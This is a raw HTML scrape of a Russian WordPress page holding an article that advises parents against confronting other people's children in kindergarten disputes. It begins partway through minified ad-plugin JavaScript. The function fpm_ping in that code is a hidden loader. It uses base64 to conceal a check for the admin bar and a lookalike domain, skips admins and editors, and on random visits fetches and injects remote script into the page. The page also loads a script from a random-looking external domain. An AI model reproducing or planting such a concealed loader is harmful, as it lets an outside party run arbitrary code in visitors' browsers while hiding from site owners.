y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"26825","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"spinner\">\n<!-- Yandex.RTB R-A-323397-4 -->\n<div id=\"yandex_rtb_R-A-323397-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-323397-4',\n    blockId: 'R-A-323397-4'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"26826","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"spinner\">\n<!-- Yandex.RTB R-A-323397-11 -->\n<div id=\"yandex_rtb_R-A-323397-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-323397-11',\n    blockId: 'R-A-323397-11'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"26827","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-323397-12 -->\n<div id=\"yandex_rtb_R-A-323397-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-323397-12',\n    blockId: 'R-A-323397-12'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"26828","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-323397-10 -->\n<div id=\"yandex_rtb_R-A-323397-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-323397-10',\n    blockId: 'R-A-323397-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"26829","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-323397-15 -->\n<div id=\"yandex_rtb_R-A-323397-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.renderFeed({\n\t\t\"blockId\": \"R-A-323397-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-323397-15\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"27002","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<br \/>\n<div class=\"spinner\">\n\t<!-- Yandex.RTB R-A-323397-8 -->\n\t<div id=\"yandex_rtb_R-A-323397-8\"><\/div>\n\t<script>window.yaContextCb.push(()=>{\n\t\t\tYa.Context.AdvManager.render({\n\t\t\t\trenderTo: 'yandex_rtb_R-A-323397-8',\n\t\t\t\tblockId: 'R-A-323397-8'\n\t\t\t})\n\t\t})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"26830","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-323397-9 -->\n<div id=\"yandex_rtb_R-A-323397-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-323397-9',\n    blockId: 'R-A-323397-9'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->				<script async src="https://myqtfjndnj.com/1602/b0616867ff18684a51bb0c6e06187b7dd7ad016c.js"></script>
	</head>

	<body>
		<!-- Yandex.RTB R-A-323397-14 -->
		<script>window.yaContextCb.push(()=>{
		  Ya.Context.AdvManager.render({
			type: 'fullscreen',
			blockId: 'R-A-323397-14'
		  })
		})</script>
		<!-- Yandex.RTB R-A-323397-13 -->
		<script>window.yaContextCb.push(()=>{
		  Ya.Context.AdvManager.render({
			type: 'floorAd',
			blockId: 'R-A-323397-13'
		  })
		})</script>
		<a href="/wp-admin/post.php?post=14389&action=edit" accesskey="z"></a>
		<header>
			<div class="container head">
			</div>
		</header>

		<menu>
			<div class="container">

				<div class="menu">
					<ul>
						<li><a href="/" title="На главную"><i class="fa fa-home"></i></a></li>
						<li id="menu-item-13865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13865"><a href="https://wave-life.ru/dom/interer">Интерьер и дизайн</a></li>
<li id="menu-item-13863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13863"><a href="https://wave-life.ru/dom/dacha">Дача и огород</a></li>
<li id="menu-item-13862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13862"><a href="https://wave-life.ru/dom/tehnika">Бытовая техника</a></li>
<li id="menu-item-13866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13866"><a href="https://wave-life.ru/dom/rukami">Своими руками</a></li>
<li id="menu-item-13867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13867"><a href="https://wave-life.ru/dom/sovety-dom">Советы</a></li>
<li id="menu-item-13868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13868"><a href="https://wave-life.ru/dom/fenshuj">Фэн-шуй</a></li>
<li id="menu-item-17852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17852"><a href="https://wave-life.ru/zdorove">Здоровье</a></li>
						<li>
						<a href="#search" class="spoiler-search opened"><i class="fa fa-search" title="Открыть поиск"></i></a>
						<form role="search" method="get" action="/" style="display:block;" class="spoiler-form">
							<div>
								<input name="s" id="s" type="text" placeholder="Введите поисковый запрос">
								<button type="submit" id="searchsubmit"><i class="fa fa-search"></i></button>
							</div>
						</form>
						</li>
					</ul>
				</div>

			</div>
		</menu>

		<main>
			<content>
				<div class="breadcrumbs">
					<a href="/">Главная</a><span>/</span><a href="https://wave-life.ru/stati" rel="category tag">Статьи</a><span>/</span>Почему нельзя вмешиваться в детские конфликты				</div>

				<h1>Почему нельзя вмешиваться в детские конфликты </h1>
				
												
				
				<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><span class="toc_number toc_depth_1">1.</span> <a href="#i">Детские конфликты</a><ul><li><span class="toc_number toc_depth_2">1.1.</span> <a href="#i-2"> </a></li></ul></li></ul></div>
<div class="fpm_start"></div>
<p>Когда ребенок начинает регулярно ходить в садик и общаться там со сверстниками, его адаптация в новых условиях не всегда может проходить гладко. Если малыша кто-то начинает обижать, то первое, что приходит в голову любящему родителю, — пойти и наказать обидчика.</p>
<p>И сегодня мы порассуждаем о том, как решать детские споры, которые могут перерастать в драки, а порой и в настоящую травлю. Ведь сознательные родители не могут оставить свое чадо наедине с проблемами, особенно если ребенок еще совсем маленький. Как же помочь ему решить проблемы?</p>
<p><img decoding="async" src="/wp-content/uploads/2018/09/9fb6fe01277003592e22cb3a2dad761d.jpg" />&#169; DepositPhotos</p>
<h2><span id="i">Детские конфликты</span></h2>
<p>«Разобраться с обидчиком ребенка — нормальная человеческая реакция, но ни к чему хорошему это не приведет», — утверждает психолог-педагог с 10-летним стажем и мама двух детей Наталия Кузоро.</p>
<p>Оказывается, взрослому человеку, нельзя даже разговаривать с чужим ребенком, не то что выяснять отношения или угрожать. Обычная ситуация, когда мальчик обидел девочку, она пожаловалась дома, а мама пришла ругать юного обидчика. Детский сад как он есть. И вот почему, по словам Натальи, так поступать нельзя.</p>
<p><img decoding="async" src="/wp-content/uploads/2018/09/e40151516739952fdbd209065795ccf4.jpg" />&#169; DepositPhotos</p>
<h3><span id="i-2"> </span></h3>
</p>
<li class="instruction">Объяснять ребенку, что хорошо, а что плохо, может только тот, кто несет за него ответственность — родители, воспитатели, учителя. Ты же не будешь отвечать за ребенка, если после «разъяснительной» беседы с ним что-то приключится?</li>
<li class="instruction">Ни в школе, ни в детском саду персонал не имеет права выдавать ребенка постороннему человеку. Представь, что ты отдал ребенка в садик, а вечером его забираешь после беседы не пойми с кем.<br />
<img decoding="async" src="/wp-content/uploads/2018/09/8b069da71f8e9166c24a482cf07bd462.jpg" />&#169; DepositPhotos</li>
<li class="instruction">Если ты говоришь с чужим ребенком, то почему другие родители не могут разговаривать с твоим? При этом ты не знаешь, что ему говорят и каким тоном. А почему им нельзя, если тебе позволено? Вот по этой причине не позволено никому.<br />
<img decoding="async" src="/wp-content/uploads/2018/09/3cdd7c581737a70457c03cae23fefd27.jpg" />&#169; DepositPhotos</li>
<p>Когда ребенок плачет и жалуется на негодяев, как можно ему не верить? А значит, приходя на «разборки», ты уже твердо уверен в своей правоте. Но, как показывает практика, примерно в 9 случаях из 10 есть скрытые подробности.</p>
<p>Иногда дети дурачились вместе или дитё само сделало что-то плохое, но боится в этом признаться и пытается переложить вину на другого. Также есть дети, которые через статус «жертвы» пытаются получить немножко больше любви и внимания. Поэтому в каждой ситуации нужно разобраться, прежде чем устраивать «разборки».</p>
<p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script></p>
<p><img decoding="async" src="/wp-content/uploads/2018/09/64761812bc8b8ce69013a0e4976e4ac1.jpg" />&#169; DepositPhotos</p>
<p>Если ребенка всё же и правда обижают, то следует обратиться к воспитателю, заведующей детсада или тамошнему психологу. Эти люди имеют соответствующее образование и опыт, которые помогают виртуозно решать конфликты между детьми. В любом случае при их содействии решить проблему будет проще. </p>
<p>Главное — настроиться на совместную работу во благо ребенка, а не рассматривать поход к руководству детского садика как событие для галочки. Помни, что другие родители также заинтересованы решить конфликт в детском саду, а значит, ты можешь действовать сообща с мамой и папой обидчика.</p>
<p><img decoding="async" src="/wp-content/uploads/2018/09/51d9765322a3143b932ac2f88a7822e2.jpg" />&#169; DepositPhotos</p>
<p>Если твое чадо еще слишком маленькое, то узнай, как правильно выбрать садик, чтобы минимизировать риски возникновения проблем в будущем. К тому же ребенку самому должно нравиться заведение, которое он посещает. Ведь дети — очень чуткие и ранимые существа, для которых обстановка решает многое.</p>
<p>Для тебя твой ребенок лучший на свете, и это нормально. Но иногда проблема может быть в нем самом. Прочти, что нельзя запрещать малышу, возможно, именно из-за подобных ошибок в воспитании твое чадо не отличается самостоятельностью, отчего другие дети берут над ним верх.</p>
<div class="fpm_end"></div>

				<div class="entry-meta">
				<div class="entry-meta-author">
					<img src="https://wave-life.ru/wp-content/themes/wave-life/img/author.jpg" /><span style="position:absolute;padding:15px 0 0 0;font-size:17px;color:#333;">Admin</span><span style="font-size:14px;color:#999;position:absolute;padding:35px 0 0 0;font-size:14px;color:#999;">Автор статьи</span>
				</div>
				<div class="entry-meta-like" style="">
					<span style="font-size:14px;color:#999;">Понравилась статья?</span>
					<div style="padding:10px 0 5px 0;"></div>
				</div>
				<div class="entry-meta-share" style="">
					<span style="font-size:14px;color:#999;">Поделитесь с друзьями:</span>
					<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
					<script src="//yastatic.net/share2/share.js"></script>
					<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div>
				</div>
				</div>
				
<div id="comments" class="comment-respond">


<ol>
</ol>

